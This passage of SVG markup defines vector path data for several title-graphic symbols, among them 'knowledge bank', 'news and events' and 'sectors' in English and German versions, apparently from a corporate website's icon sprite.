0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 